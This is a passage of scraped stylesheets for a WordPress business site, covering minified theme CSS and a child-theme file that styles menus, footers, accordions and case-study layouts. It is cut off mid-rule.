0}.footer-widget-items{display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:30px;grid-row-gap:50px}.footer-widget-items.widget-col-1{grid-template-columns:repeat(1,1fr)}.footer-widget-items.widget-col-2{grid-template-columns:repeat(2,1fr)}.footer-widget-items.widget-col-3{grid-template-columns:repeat(3,1fr)}.footer-widget-items.widget-col-4{grid-template-columns:repeat(4,1fr)}.footer-widgets-area .widget .tagcloud a{border:none}.footer-widgets-area .widget .tagcloud a:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.footer-widgets-area tr{background-color:#2b2b49}.footer-widgets-area tr:nth-of-type(odd),.no-widget-area .copyright-area{background-color:var(--redias-bg-dark-light)}.footer-widgets-area td,th{border:1px solid #6a6ab020}.copyright-area .copyright-inner{background-color:var(--redias-bg-dark-light);padding:30px;border-top-left-radius:30px;border-top-right-radius:30px;display:flex;align-items:center;justify-content:space-between;column-gap:30px;row-gap:10px;color:var(--white-color);font-size:16px}.footer-menu{list-style:none;margin:0;padding:0;display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;column-gap:15px;row-gap:5px}.footer-menu li:not(:last-of-type)::after{content:"/";margin-left:15px}@media (min-width:992px){.col-item-3{-ms-flex:0 0 calc((100% - 60px)/ 3);flex:0 0 calc((100% - 60px)/ 3);max-width:calc((100% - 60px)/ 3)}.left-sidebar>main{padding-right:0;padding-left:30px}.right-sidebar>main{padding-right:30px}.left-sidebar>.widget-area{padding-right:5px}.right-sidebar>.widget-area{padding-left:5px}.full-width.blog-style-classic,.full-width:is(.style-classic),.page .full-width{max-width:800px;margin:0 auto}.dl-cursor,.dl-cursor:before{border-radius:50%;left:0;top:0}.dl-cursor{display:block;width:30px;height:30px;position:fixed;user-select:none;pointer-events:none;transform:translate(50%,50%);visibility:hidden;z-index:10000;-webkit-transition:.3s cubic-bezier(.165, .84, .44, 1);transition:.3s cubic-bezier(.165, .84, .44, 1)}.dl-cursor:before{background-color:var(--redias-primary-color);opacity:.5;content:"";width:100%;height:100%;position:absolute}.dl-cursor.cursor-grow:before{opacity:.7;transform:scale(1.5);transition:.3s}.dl-cursor.hide{opacity:0;transition:opacity .3s 0.4s}.dl-cursor.hide .inner{transform:scale(.1);transition:transform .3s}.dl-cursor.cross:before{font-family:DL-Icons;content:"\e9b3";display:flex;align-items:center;justify-content:center;font-size:12px;opacity:1;transform:scale(2);transition:.3s}.header-number i,.header-number>div a:hover,.main-menu li:hover a{color:var(--redias-primary-color)}.header-number{display:flex;align-items:center;justify-content:flex-start;column-gap:15px}.header-number i{font-size:40px}.header-number>div,.main-menu li li a,.main-menu li:hover li a{color:var(--gray-color)}.header-number>div{font-family:var(--redias-primary-font);font-weight:600}.header-number>div a{font-family:var(--redias-secondary-font);display:block;color:var(--redias-dark-color);font-weight:600}.header-default .topbar-right li,.main-menu li a{font-family:var(--redias-primary-font);font-size:15px;font-weight:700;line-height:1}.navigation-wrapper{background-color:transparent}.sticky-header{background-color:var(--redias-bg-white);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:rgba(255,255,255,.8);border-bottom:1px solid #eee;display:block;width:100%;position:fixed;left:0;top:0;transform:translateY(-100%);z-index:99}.main-menu li ul,.navigation-menu{background-color:var(--redias-bg-white)}.main-menu,.navigation-menu{display:flex;align-items:center}.admin-bar .sticky-header{top:32px}.sticky-header .navigation-menu{box-shadow:none}.sticky-header.sticky-fixed-top{transition:transform 1s;will-change:transform;transform:translateY(0)}.navigation-menu{height:90px;box-shadow:var(--redias-shadow-lg);border-bottom-left-radius:5px;border-bottom-right-radius:5px;justify-content:space-between}.header-2 .header-wrapper.is-page-header .navigation-menu,.sticky-header .navigation-wrapper .navigation-menu{box-shadow:none;padding:0 10px}.header-2 .navigation-inner nav.navigation-menu.no-header-btn{justify-content:flex-end;padding-right:0;margin-right:-20px}body:not(.header-default) .navigation-menu{justify-content:center;column-gap:30px}.main-menu{justify-content:flex-start;height:100%}.main-menu li,.main-menu li i.fa-solid{height:100%;align-items:center;display:flex}.main-menu li{position:relative}.main-menu li i.fa-solid{position:absolute;right:0;top:0}.main-menu li.dropdown_menu{padding-right:14px}.main-menu li.dropdown_menu i{transition:.2s linear;font-size:14px}.main-menu li.dropdown_menu:hover i{transform:rotateZ(-180deg)}.main-menu li a{color:var(--redias-dark-color)}.main-menu li ul{padding:16px 0;width:250px;position:absolute;top:100%;left:-28px;border-radius:2px;-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);visibility:hidden;opacity:0;z-index:1;box-shadow:0 1px 40px 0 rgb(0 0 0 / 10%)}.main-menu li:hover ul{visibility:visible;-webkit-transition:visibility .2s linear,opacity 150ms linear;transition:visibility .2s linear,opacity 150ms linear;opacity:1}.main-menu li li{margin:0 10px;padding:10px 18px}.main-menu li li a{font-weight:600;display:block;position:relative}.main-menu li:hover li a:before{background-color:var(--redias-primary-color);content:"";width:0;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%);transition:.3s ease-in-out}.main-menu li:hover li.dropdown_menu>i{position:absolute;right:0;top:10px;transform:rotateZ(-90deg)}.main-menu li:hover li:hover a,.main-menu li:hover li:hover li a:hover{color:var(--redias-primary-color);padding-left:15px}.main-menu li:hover li:hover a:before,.main-menu li:hover li:hover li a:hover:before{width:10px}.main-menu li:hover li:hover li a{color:var(--gray-color);padding-left:0}.main-menu li:hover li:hover li a:before{width:0}.main-menu li:hover li ul{left:100%;top:10%;visibility:hidden;opacity:0;transition:.2s linear}.main-menu li:hover li:hover ul{top:0;visibility:visible;transition:.2s linear;opacity:1}.header-default .topbar-wrapper{background-color:var(--bg-grrey)}.header-default .topbar-left{color:var(--redias-dark-color);font-family:var(--redias-primary-font);font-weight:600}.header-default .topbar-right li{color:var(--redias-dark-color);display:flex;align-items:center;column-gap:5px}.header-default .topbar-right li a{font-family:var(--redias-secondary-font);color:var(--redias-dark-color);margin-left:5px;font-size:13px}.header-default .navigation-inner{grid-template-columns:auto 1fr auto}.header-default .navigation-wrapper{background-color:#fff}.header-default .navigation-menu{box-shadow:none;background-color:transparent;justify-content:center;padding:0;border-radius:none}.header-default .header-right{display:flex;align-items:center;justify-content:flex-end}#sidebox-overlay,.popup-sidebox{height:100%;position:fixed;top:0}.sidebar-trigger{display:flex}.popup-sidebox{background-color:var(--redias-bg-dark);padding:80px;right:-100%;width:500px;z-index:9999;display:flex;align-items:flex-start;justify-content:flex-start;visibility:hidden;overflow-y:scroll;transition:.6s cubic-bezier(.77, 0, .175, 1)}.popup-sidebox::-webkit-scrollbar{background:var(--redias-bg-dark-light);width:6px;height:6px}.popup-sidebox::-webkit-scrollbar-thumb{cursor:pointer;background:var(--redias-secondary-color)}.open-sidebox .popup-sidebox{right:0;visibility:visible}#sidebox-overlay{left:0;opacity:0;overflow:hidden;transition:ease-in-out;width:calc(100% - 400px);z-index:-1}.open-sidebox #sidebox-overlay{opacity:1;z-index:1002;transition:.6s ease-in-out 0.3s}.sidebox-content .site-logo{margin-bottom:25px;max-width:200px}.sidebox-content p{font-size:18px;font-weight:400;color:#999;margin-bottom:30px}.sidebox-content .sidebox-list{list-style:none}.sidebox-content .sidebox-list li span{font-family:var(--redias-primary-font);text-transform:capitalize;display:block;font-size:16px;font-weight:400;color:#999;margin-bottom:5px}.sidebox-content .sidebox-list li{font-family:var(--redias-primary-font);font-size:20px;font-weight:600;color:#fff}.sidebox-content .sidebox-list li.highlight{font-family:var(--redias-secondary-font);color:var(--redias-primary-color);font-size:28px;font-weight:700}.sidebox-content .sidebox-list li:not(:last-of-type){margin-bottom:20px}.sidebox-close{position:absolute;right:50px;top:50px;color:#999;font-size:25px;padding:0;background-color:transparent}.sidebox-close:hover{color:var(--redias-primary-color);transform:scale(1.1)}.single-dl-service .widget-area .widget.widget_media_image{position:-webkit-sticky;position:sticky;top:60px}.single-dl-service.sticky-enable .widget-area .widget.widget_media_image{top:140px}.project-items .project-card{width:50%}.full-width .project-items .project-card{width:33.33333333%}.project-head{grid-template-columns:1fr 350px}.project-head .project-thumb{min-height:auto}.project-footer .post-navigation .nav-links{grid-template-columns:1fr 60px 1fr;grid-column-gap:30px}.related-projects-wrap{padding:100px 0}.project-comments{padding:92px 0 100px}.wp-block-gallery.columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-gallery.columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-gallery.columns-5{grid-template-columns:repeat(5,1fr)}.wp-block-gallery.columns-6{grid-template-columns:repeat(6,1fr)}.footer-widget-items.widget-col-4 .footer-widget-item:nth-child(2) .widget_nav_menu{margin-left:50px}}.owl-carousel-control .owl-nav button{position:absolute;left:-5px;top:50%;transform:translateY(-50%);opacity:.7;padding:inherit!important;width:40px;height:40px;display:flex;align-items:center;justify-content:center;clip-path:inherit;overflow:inherit;z-index:1}.owl-carousel-control .owl-nav button i{font-size:50px;position:absolute;right:-17px;top:1px;height:100%;line-height:40px}.owl-carousel-control .owl-nav button.owl-next i{right:auto;left:-17px}.owl-carousel-control .owl-nav button.owl-next{left:auto;right:-5px}.owl-carousel-control .owl-nav button::before{background:0 0;content:"";position:absolute;width:40px;height:40px;border-radius:50%;border:2px solid rgba(255,255,255,.5);left:0;top:0;transition:450ms cubic-bezier(.4, 0, .2, 1);z-index:-1}#scroll-to-top,.woocommerce .woocommerce-message .button{color:var(--redias-white-color);font-weight:600;border-radius:2px}.owl-carousel-control .owl-nav button:hover::before{transform:scale(1.09)}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce .woocommerce-message .button{background-color:var(--redias-primary-color);font-size:14px;text-transform:capitalize;height:35px;line-height:1;padding:3px 30px 0;display:flex;align-items:center}.woocommerce .woocommerce-message .button:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color);transform:translateY(-2px)}.woocommerce a.remove{font-size:20px;width:auto}.woocommerce a.remove:hover{background-color:transparent;color:var(--redias-dark)!important}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none;margin:40px 0 0;text-align:left}.yith_wcwl_wishlist_footer .yith-wcwl-share .yith-wcwl-share-title{font-family:var(--redias-secondary-font);color:var(--redias-dark-color);font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0}.yith_wcwl_wishlist_footer .yith-wcwl-share li a{width:30px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:1px}@media (max-width:992px){.navigation-inner{grid-template-columns:auto auto}.navigation-inner .site-logo{padding:15px 0}
    
/*.mobile-navigation-menu .dropdown-plus.dropdown-open:after*/,.navigation-menu,.topbar-inner .topbar-left,.woocommerce .wishlist_table .yith-wcqv-button,.woocommerce .wishlist_table table tbody tr .label{display:none}.header-default .header-right{display:flex;align-items:center;justify-content:flex-end;column-gap:20px}.header-default .header-right .login-link{border-left:none;margin:0;padding-left:0}.mobile-menu-icon{display:none;margin-left:auto}.header-default .mobile-menu-icon,.page-banner.right .page-banner-inner{margin-left:0}.dl-shopping-cart-btn{margin-right:0}.burger-menu{width:20px;height:18px;display:flex;flex-direction:column;justify-content:space-between;cursor:pointer;-webkit-transition:transform 330ms ease-out;-moz-transition:transform 330ms ease-out;-o-transition:transform 330ms ease-out;transition:transform 330ms ease-out}.line-menu.first-line,.line-menu.last-line{transition:transform 330ms cubic-bezier(.54, -.81, .57, .57)}.menu-open .burger-menu{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.line-menu{background-color:#666;border-radius:0;width:100%;height:2px}.line-menu.line-half{width:50%}.line-menu.first-line{transform-origin:right}.menu-open .line-menu.first-line{-webkit-transform:rotate(-90deg) translateX(3px);-moz-transform:rotate(-90deg) translateX(3px);-o-transform:rotate(-90deg) translateX(3px);transform:rotate(-90deg) translateX(3px)}.line-menu.last-line{align-self:flex-end;transform-origin:left}.menu-open .line-menu.last-line{-webkit-transform:rotate(-90deg) translateX(-3px);-moz-transform:rotate(-90deg) translateX(-3px);-o-transform:rotate(-90deg) translateX(-3px);transform:rotate(-90deg) translateX(-3px)}#mobile-menu-close{background-color:var(--redias-bg-light-color);position:absolute;right:30px;top:20px;width:45px;height:45px;font-size:20px;color:var(--redias-dark-color);display:flex;align-items:center;justify-content:center;border-radius:50%;padding:0}.admin-bar #mobile-menu-close{top:40px}#mobile-menu-close:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.mobile-navigation-menu{background-color:var(--redias-bg-white);position:fixed;left:-100%;top:0;width:400px;height:100vh;padding:100px 0 40px;box-shadow:var(--redias-shadow-sm);display:block;visibility:hidden;opacity:0;transition:.3s linear;z-index:999}.open-mobile-menu.mobile-navigation-menu{left:0;visibility:visible;opacity:1;transition:.3s linear}.mobile-navigation-menu .main-menu{display:block}.mobile-navigation-menu .dropdown-plus{width:100px;height:49px;line-height:49px;position:absolute;top:0;right:38px;cursor:pointer;z-index:1}.mobile-navigation-menu .dropdown-plus:after,.mobile-navigation-menu .dropdown-plus:before{position:absolute;content:"";top:21px;right:10px;width:10px;height:2px;background-color:var(--redias-bg-dark)}.mobile-navigation-menu .dropdown-plus:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.mobile-navigation-menu ul{padding-left:0}.mobile-navigation-menu ul li{position:relative;margin:0;display:block;padding:0}.mobile-navigation-menu ul li>a{display:block;padding:10px 40px;font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:17px;line-height:22px;font-weight:700}.mobile-navigation-menu li li:hover>a,.mobile-navigation-menu ul li:hover>a{color:var(--redias-primary-color)}.mobile-navigation-menu ul li ul,.mobile-navigation-menu ul li ul li ul{background-color:transparent;width:100%;opacity:1;padding:0;visibility:visible;position:inherit;display:none;top:inherit;left:inherit;box-shadow:none}.mobile-navigation-menu li li{padding:0 20px 0 10px}.mobile-navigation-menu li li:last-child{border-bottom:none}.mobile-navigation-menu li li>a{color:var(--redias-grey-color);font-weight:600;font-size:16px;padding:5px 20px 5px 40px}.topbar-inner .topbar-right,.wishlist_table.mobile li .item-wrapper{width:100%}.topbar-inner .topbar-right ul{justify-content:space-between}.header-2 .topbar-right{justify-content:center}.post-items.grid article .post-content .post-meta a:not(:last-of-type){margin-right:10px}.post-items.grid article .post-content .post-meta a i{margin-right:3px}.post-items.grid article .post-content .post-meta a{font-size:14px}.post-items.grid article .entry-title{font-size:20px}.page-banner,.post-banner{height:auto;padding:100px 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner{max-width:80%}.single-post-footer{flex-direction:column;align-items:flex-start;row-gap:20px}.service-header-content{max-width:100%}.footer-widget-items,.footer-widget-items.widget-col-3,.footer-widget-items.widget-col-4{grid-template-columns:repeat(2,1fr)}.copyright-area .copyright-inner{padding:35px;flex-direction:column;text-align:center}.footer-menu{justify-content:center;column-gap:10px}.footer-menu li:not(:last-of-type)::after{margin-left:10px}.wishlist_table.mobile li:not(:last-of-type){margin-bottom:50px}.wishlist_table.mobile li .additional-info-wrapper .product-remove,.wishlist_table.mobile li .item-details table.item-details-table td.value,.wishlist_table.mobile li table.additional-info td.value,.woocommerce .wishlist_table .item-wrapper,.yith_wcwl_wishlist_footer .yith-wcwl-share{text-align:center}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:block;margin:0 auto;text-align:center}.woocommerce .wishlist_table table tbody tr:nth-of-type(odd){background-color:transparent}.wishlist_table.mobile li .item-details table.item-details-table td,.woocommerce .wishlist_table .product-name h3 a{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:22px;font-weight:600;letter-spacing:-.5px}.wishlist_table.mobile li .item-details table.item-details-table td,.wishlist_table.mobile li table.additional-info td.value{font-size:16px;line-height:1}.woocommerce .wishlist_table .product-add-to-cart{margin:0}.woocommerce .wishlist_table .product-add-to-cart a{background-color:var(--redias-primary-color);color:var(--redias-white-color);font-family:var(--redias-secondary-font);font-size:12px;font-weight:600;text-transform:uppercase;padding:0 20px;height:30px;line-height:30px;border-radius:2px}}.h-style-2 .error-404{padding-top:var(--main-header-height,71px)}.error-404 h1{font-size:32px;line-height:1;font-weight:700;letter-spacing:-1px;margin:15px 0}.error-404 p{margin:0 auto 20px}@media (max-width:767px){.post-items.classic article .entry-title{font-size:22px;line-height:28px}.post-items.grid>article{flex:0 0 100%;width:100%;max-width:100%}article .post-thumbnail{height:250px}.page-banner,.post-banner{padding:70px 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner{max-width:100%}.page-banner-info h1,.post-banner .post-banner-inner h1{font-size:28px;line-height:1.2}.comment-list li ol{padding-left:25px}.service-header-area{padding:70px 0;height:auto}.service-header-content h2{font-size:28px}.project-content .project-heading{font-size:24px}.error-404 h1,.rel-carousel-nav button{font-size:22px}.footer-widget-items,.footer-widget-items.widget-col-2,.footer-widget-items.widget-col-3,.footer-widget-items.widget-col-4{grid-template-columns:repeat(1,1fr)}p br{display:none}.error-404 img{max-width:250px}}.no-results h1{font-size:36px;line-height:1}.no-results .page-content form,.no-results .page-content p{margin-top:20px}.no-results .page-content .form-control{min-height:45px}#scroll-to-top{height:45px;width:45px;background:var(--redias-primary-color);font-family:var(--redias-primary-font);font-size:12px;bottom:0;right:25px;transform:scale(0);display:grid;place-items:center;cursor:pointer;opacity:0;-webkit-transition:.3s;transition:.3s;z-index:100}#scroll-to-top.active{bottom:25px;transform:scale(1);opacity:1;visibility:visible;-webkit-animation:.5s ease-in-out scrollToTop;animation:.5s ease-in-out scrollToTop;-webkit-transition:.3s;transition:.3s}#scroll-to-top:hover{bottom:28px;box-shadow:var(--redias-shadow-lg)}#scroll-to-top i{font-size:20px}@-webkit-keyframes scrollToTop{0%{-webkit-transform:translate3d(0,80%,0);transform:translate3d(0,80%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes scrollToTop{0%{-webkit-transform:translate3d(0,80%,0);transform:translate3d(0,80%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0
body_size: 8617
content:
.navigation-menu {
    height: 80px;
    box-shadow: var(--redias-shadow-lg)!important;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    justify-content: space-between;
  }
.sticky-header .navigation-wrapper .navigation-menu {box-shadow: none!important;}
.eael-testimonial-user,
.elementor-testimonial-name,
.el-client-info h3, 
.contactMenu{display:none!important}

.eael-testimonial-content .eael-testimonial-user-company {
  display: inline-block;
  font-family: inherit;
  font-size: 90%;
  font-style: italic;
  font-weight: normal!important;
  line-height: 1.75;
  margin-bottom: 0;
  margin-top: auto!important;
}
/* font sizes*/
.f14p, .f14p p {font-size:14px; line-height:20px;}

.header-wrapper{z-index: 10;}

.range-of-industries p {margin-top:5px;min-height: 60px;}
.range-of-industries .ue-lord-icon-wrapper{background-color:#fff; border-radius:6px; box-shadow: var(--redias-shadow-lg,0 8px 18px 0 rgba(0,0,0,.1)); padding:25px;}


a, a:active, a:focus, a:hover, tbody td a:hover, tbody th a:hover, ul li a:hover, a:visited {
  color: var(--redias-primary-color);
}
.cs a{color: #fff;}
.cs a:visited, .dl-el-btn-wrap a:visited{color: #fff;}
a.circle-btn:visited{color:#333;}

 a.hero-btn:visited{color: var(--redias-primary-color);}
.solutions {padding:150px 0px 120px 0px!important; text-align:center;}
.solutions .box_ {padding:40px 0px;}
.solutions .lightrow {}
.solutions .dl-heading {letter-spacing: 0px!important; margin-bottom:40px!important;}

/* dark theme */
.solutions.darkrow .dl-section-heading .dl-heading {color:#fff}
.solutions.darkrow {background-color: #17172F/*#F5F3EF*/;}




.solutions .box .el-icon-box-item a i{padding-left:85px;}
.solutions .box .el-icon-box-item a{position: relative; transition: all .2s ease-in-out; z-index: 1; color: var(--redias-primary-color,#ff6a32); font-size: 24px; line-height: 1; padding-left:100x;}
.solutions .box .el-icon-box-item a:hover, 
.solutions .box .el-icon-box-item a:hover::after {color: rgba(8,159,172);}
.solutions .box .el-icon-box-item a:hover::before{background-color: rgba(8,159,172,.6); right: -11px;}
.solutions .box .el-icon-box-item a::before {
  background-color: rgba(255,106,50,.7);
  content: " ";
  width: 30px;
  height: 30px;
  border-radius: 50%;
  position: absolute; font-size:15px;
  right: -3px;
  top: 50%; 
   
  transform: translateY(-50%);
  opacity: .6;
  transition: all .2s ease-in-out;
    z-index: -1;}

.solutions .box .el-icon-box-item a::after {
    color:#000;
  content: "Read More";
  width: 100px;
  height: 30px;
 position: absolute; font-size:15px;
right:10px;
  top: 25%; 
  transition: all .2s ease-in-out;
  z-index: -1; font-weight:600;} 

.solutions .box .el-icon-box-item {
 box-shadow: 0px 20px 90px rgba(0, 0, 0, 0.1); background: #fff;
 text-align: left;
 padding: 40px; 
 min-height:410px;
 }

.solutions .box .el-icon-box-item h3{font-family: "Roboto", Sans-serif;}

.childStickyMeny{margin-top:0px; padding:0px!important;}
.childStickyMeny nav{background-color:#fff; border-bottom:1px solid #ccc; padding:4px 0px; box-shadow: var(--redias-shadow-lg)!important;}
.childStickyMeny nav a{font-weight:normal; font-size:14px!important;}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child)::after {
  content: var(--e-nav-menu-divider-content,none);
  height: var(--e-nav-menu-divider-height,40%);
  border-left: var(--e-nav-menu-divider-width,1px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#ccc)!important;
  border-bottom-color: var(--e-nav-menu-divider-color,#ccc);
  border-right-color: var(--e-nav-menu-divider-color,#ccc);
  border-top-color: var(--e-nav-menu-divider-color,#ccc);
  align-self: center;
}



/* Range of Industries Light theme*/
.range-of-industries.light .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #FCFCFC;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #DDDDDD;
  padding: 5px 5px 5px 5px;
  margin: 0px 20px 0px 0px;
}


/* Range of Industries dark theme*/
.range-of-industries.dark .ue-lord-icon-holder {
  display: inline-flex;
  justify-content: center;
  align-items: center;
    background-color: #000;
  border-radius: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000;
  padding: 5px 5px 5px 5px;
  margin: 0px 15px 0px 0px;
}



.includingBox .elementor-widget-container {border-bottom:4px solid #f2f2f2;}

#contactusbtn p .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon::before{content: "\2709"; font-size:24px; margin-top: -3px;}
#contactusbtn .play-icon{font-family: 'Line Awesome Brands';   font-weight: 800;}
.header-number {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    column-gap: 15px;
  }
.header-number a{ color:#fff!important; background-color:var(--redias-primary-color); border-radius:6px; padding:8px 20px 10px 20px; font-size:16px; box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);}
.header-number a:hover{background-color:var(--redias-secondary-color); transform: translateY(-2px);transition: .3s ease-in-out;}
.header-number a::before {content: "\f086";
  font-family: 'Line Awesome Free';
  font-weight: 500;
  font-size: 28px;
   bottom: -4px;
  position: relative;
  left: 0px;
  margin-right: 12px;
}
.service-item .service-heading{letter-spacing:0px!important;}
.navigation-menu {padding: 0 10px!important;}

.section-padding-lg{padding:100px 0;}
.section-padding-md{padding:60px 0;}
.section-padding-sm{padding:20px 0;}

.insight-row{padding:100px 0px;}
.grayBG{background-color:#F4F3EF;}

.challenges-wrapper .challenges-col1,.challenges-wrapper .challenges-col2 {padding:40px;}
.benefits-row-inner .benefits-col1, .benefits-row-inner .benefits-col2{padding:40px; background-color: #F5F3EF;}
.casestudy-row-col1{padding-right:100px;}

.ImageRow{padding:80px 0px;}
.cs-banner >.e-con-inner{padding:0 !important}
.cs-banner .elementor-widget-wrap,.cs-banner > .e-con-inner >.elementor-element{padding:50px !important;}

.testimonial-wrap .col1{padding:60px 60px 60px 0}
.testimonial-wrap .col2{padding:100px 50px 60px 0;}
.testimonial-wrap .testimonial-inner{padding:60px 0;}
.casestudy-row{padding:100px 0px;}

.benefits-row-inner .benefits-col1 {border-right:1px solid #DEDADA;}
.benefits-row-inner .benefits-col2 { background-image: url("https://staging.plasmacomp.com/wp-content/uploads/2024/04/shape-5-1.png");
  background-position: top right;
  background-repeat: no-repeat;
  background-size: auto;}
.benefits-row-inner.opt3 .benefits-col2{/*margin-top:200px;*/}
.benefits-row{padding:400px 0px 150px 0px;}
.benefits-row-inner{margin-top:-350px; margin-bottom:100px;}
.benefits-row-inner.opt1{margin-top:-110px;}
.benefits-row-inner.opt2{margin-top:-620px;}
.benefits-row-inner.opt3{/*margin-top:-620px;*/}

.benefits-col1 h3{margin: 0 0 10px !important;font-size: 18px !important;font-weight: 600; display:block}


.industries-row{padding:80px 0;}
.industries-row-inner {padding:0px;}


.elementor-element .custom-acdn.dark .elementor-accordion-item{border-bottom: 1px solid #31313f !important;}
.elementor-element .custom-acdn.dark .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{    background: #23233c;}

.custom-acdn .elementor-accordion .elementor-accordion-item{border-bottom: 1px solid #DEDADA !important;}
.custom-acdn .elementor-accordion .elementor-accordion-item .elementor-tab-title {padding: 30px 0px 30px 0px;}
.custom-acdn .elementor-accordion .elementor-accordion-item:last-child .elementor-tab-title {border-bottom: 0px solid #DEDADA !important;}
/*.custom-tabb .elementor-tabs > .elementor-tabs-wrapper >.elementor-active{    border-bottom: 5px solid #fba113 !important;}*/

.custom-acdn .elementor-accordion .elementor-tab-content{padding:  0 20px 35px 20px;}


.custom-acdn.dark ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-acdn.dark ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}
.custom-acdn.dark ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}



.dl-el-items .dl-el-item .dl-el-list-content p {
    font-size: 16px;
    line-height: 24px;
    letter-spacing:0px;
}
.elementor-widget-tabs .elementor-tab-content {
    border-left: 0 !important;
    border-right: 0 !important;
    border-bottom: 0 !important;
}
.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened {   
    background: #fba113;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{   
    background: #dfdfdf;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    padding: 10px;
    line-height: 23px;
    text-align: center;
    margin-top: -15px;
}
.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon svg {
    width: .75em;
    height: .75em;
}

.elementor-accordion .elementor-tab-title.elementor-active 	.elementor-accordion-icon svg{fill: #000 !important;}

.hero-area >div:last-child .container{padding:0;}

.custom-tabb ul{padding-top:20px;}
.custom-tabb ul li{    list-style: none;
    padding-left: 10px;
   padding: 20px 20px 20px 40px;
    border-bottom: 1px solid #DEDADA !important;
    position: relative;}

.custom-tabb .custom-acdn ul li{ border-bottom: 0 !important;padding: 10px 10px 10px 40px;}


.custom-tabb ul li:before{font-family: 'Line Awesome Free';content: "\f058";position:absolute;left:0;font-size: 26px;}

.custom-acdn .elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{    float: right !important;}


.case-list .case-item {display: grid;grid-template-columns: auto 300px 290px auto;justify-content: space-between;align-items: center;padding: 50px 0;transition: 0.3s;gap: 30px;border-bottom: 1px solid #E9EAEB;}
.case-list .case-item:hover{ padding: 50px 30px;background-color: #F9F9F9;}
.case-list .case-item:first-child {border-top: 1px solid #E9EAEB;}
.case-list .case-item:hover .circle-btn {background-color:#fff;}
.case-list .count {color: #202C39;font-size: 18px;font-weight: 400;line-height: 1.33;align-self: flex-start;padding-top: 7px;}
.case-list .img{width:100px;margin:0;}
.case-list .case-item:first-child .img img{width:70px;}
.case-list.lp{}
.case-list.lp .case-item {    display: grid;    grid-template-columns: auto 300px 500px auto;}
.case-list.lp .case-item:first-child .img img{width:100px;}
.case-list .title {color: #111521;font-size: 42px;font-weight: 300;line-height: 1.16;max-width: 265px;    margin-bottom: 0;}
.case-list .circle-btn {padding: 18px;background-color: #F9F9F9;border-radius: 50px;margin-left: 32px;width: 64px;height: 64px;transform: rotate(327deg);}
.case-list .circle-btn i {font-size: 30px;color:#ff6a32}
.case-list .case-item:visited:hover i{color:#000}
.sticky-header.sticky-fixed-top{z-index:999}
.dl-heading{font-size: 42px !important;font-weight: 300 !important;line-height: 54px!important; }
.dl-heading h2 b{font-weight:500}

.case-list.case{}
.case-list.case .case-item {    display: grid;    grid-template-columns: auto 300px 400px auto;    align-items: start;}
.case-list.case .title {color: #111521;font-size: 24px;font-weight: 400;line-height: 1.16;max-width:max-content;    margin-bottom: 0;}
.case-list.case .case-item p{margin:0 !important;}

.impact .impact-item {display: flex;justify-content: end;align-items: center;transition: 0.3s;border-bottom: 5px solid #fff;}
.impact .impact-item .head {color: #111521;font-size: 20px;font-weight: 600;line-height: 1.16;min-width:300px;    margin-bottom: 0;text-align:right;padding-right:50px;}
.impact .impact-item div:not(.head){    border-left: 5px solid #fff;    padding: 20px;}
.impact .impact-item .p-title{background:#f8e7e7;    align-self: stretch;}
.impact .impact-item .s-title{background:#e8fdf9;    align-self: stretch;}    
.impact .impact-item div{flex-grow: 1;    flex-basis: 0;}
.impact .impact-item:first-child .p-title{background:#d39797;color:#fff;    font-size: 24px;    font-weight: 500;}
.impact .impact-item:first-child .s-title{background:#31cdb2;color:#fff;    font-size: 24px;    font-weight: 500;}

.mask-image {
